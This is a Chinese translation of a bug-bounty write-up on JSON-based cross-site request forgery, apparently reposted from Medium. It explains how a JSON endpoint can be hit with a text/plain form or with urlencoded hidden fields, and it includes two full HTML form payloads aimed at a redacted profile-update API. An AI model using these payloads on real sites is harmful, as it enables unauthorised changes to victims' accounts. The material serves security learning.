
原文链接:https://medium.com/@osamaavvan/json-csrf-to-formdata-attack-eb65272376a2
首先:你们必须知道CSRF攻击,如果不知道,那么这里是一个简短的介绍:
CSRF是一种攻击,它迫使最终用户在当前对其进行身份验证的Web应用程序上执行不需要的操作。CSRF攻击专门针对状态变化请求,CSRF攻击可以强制用户执行状态转换请求,如转移资金,更改其电子邮件地址,甚至危及整个Web应用程序。
来源:https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF))
那么在JSON CSRF中有什么独特之处,在JSON CSRF中,发送到服务器的数据是JSON格式,而Content-Type是Content-Type:application/json,
现在的问题是我们无法发送Content-Type:application/json,使用常规HTML表单,只能通过XML HTTP请求或简单地通过AJAX请求到服务器,
但由于CORS策略我们不能这样做,除非服务器允许超过自定义的Origin和在响应中为Access-Control-Allow-Credentials:true
所有这一切只有在没有Anti-CSRF保护令牌或其他CSRF保护机制的情况下才有可能发生。
现在,如果我们将Content-Type从application/json更改为text/plain的时候响应中没有错误并且表单提交成功,我们可以通过创建具有属性enctype=”text/plain”的HTML表单来执行CSRF攻击。
现在让我们来看看现实生活中的案例:
以下是发送到服务器以更改用户个人信息的JSON请求

现在,我们可以尝试如果改变Content-Type中的application/json为text/plain,是不是还可以工作,如果工作并且可以收到相同的结果 application/json,说明没有错误,则会得到下面的JSON信息:
<form action=”https://redact.com/api/rest/model/atg/userprofiling/ProfileActor/updateMyData" method=”post” enctype=”text/plain”>
<input type=”text” name=’{“id”:”1025275966",”firstName”:”Foo”,”lastName”:”Bar”,”email”:”[email protected]”,”gender”:”Hombre”,”mobileNumber”:”+52",”countryCode”:”+52",”passwordCheckBox”:”false”,”favoritesListId”:”gl1025526845",”receivePromoEmail”:”No”,”fullName”:”Foo Bar“,”mySaveLaterGiftListId”:”gl1034897755", “balance”:”’ value=’true”}’>
<input type=”submit” value=”send”>
</form>我在JSON数据的末尾附加了“balance”:”’ value=’true”}’用来平衡请求中发送的additional =

现在,如果text/plain方法不起作用,那么我们还有另一个选项,只需发送带有Content-Type的表单数据Content-Type: application/x-www-form-urlencoded。这是最常见,最简单的表单提交类型。现在创建一个包含JSON数据中所有字段的HTML表单。
<form action=”https://redact.com/api/rest/model/atg/userprofiling/ProfileActor/updateMyData" method=”post”>
<input hidden=”true” type=”text” name=”firstName” value=”Foo”>
<input hidden=”true” type=”text” name=”lastName” value=”Bar”>
<input hidden=”true” type=”text” name=”email” value=”[email protected]”>
<input type=”text” hidden=”true” name=”gender” value=”Mujer”>
<input type=”text” name=”mobileNumber” hidden=”true” value=”+521452453698">
<input type=”text” name=”countryCode” hidden=”true” value=”+52">
<input type=”submit” value=”send”>提交表单以测试它是否正常工作。

如有侵权请联系:admin#unsafe.sh